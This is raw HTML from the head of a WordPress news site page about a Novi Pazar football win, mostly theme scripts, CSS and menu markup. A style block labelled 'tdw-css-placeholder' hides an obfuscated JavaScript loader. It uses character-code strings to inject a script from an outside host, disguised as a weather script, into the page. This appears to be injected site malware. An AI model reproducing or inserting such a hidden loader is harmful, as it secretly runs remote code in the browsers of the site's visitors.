            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="3dc9fdfe37";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/SjeverniSandzak/",
                    "name": "Sjeverni Sandžak"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/NoviPazar/",
                    "name": "Novi Pazar"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/prva-pobjeda-u-2024-godini-fudbaleri-novog-pazara-slavili-u-subotici/",
                    "name": "Prva pobjeda u 2024. godini &#8211; Fudbaleri Novog Pazara slavili u Subotici"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-293756 single-format-standard td-standard-pack prva-pobjeda-u-2024-godini-fudbaleri-novog-pazara-slavili-u-subotici global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
